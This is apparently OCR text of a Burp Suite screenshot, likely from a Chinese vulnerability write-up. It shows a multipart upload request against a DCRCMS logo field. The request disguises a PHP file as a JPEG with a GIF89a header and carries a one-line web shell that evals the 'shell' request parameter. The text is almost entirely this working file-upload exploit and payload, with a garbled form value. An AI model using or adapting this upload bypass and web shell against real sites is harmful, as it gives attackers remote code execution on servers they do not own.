 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1
-----------------------------182772612319500
Content-Disposition: form-data; name="url"
http://www.dcrcms.com
-----------------------------182772612319500
Content-Disposition: form-data; name="logo"; filename="1.php"
Content-Type: image/jpeg
GIF89a?
<script language="php">eval($_REQUEST[shell])</script>
-----------------------------182772612319500
Content-Disposition: form-data; name="Button1"
淇□敼
-----------------------------182772612319500--
? < + > Type a search term 0 matches
零组资料文库
先知社区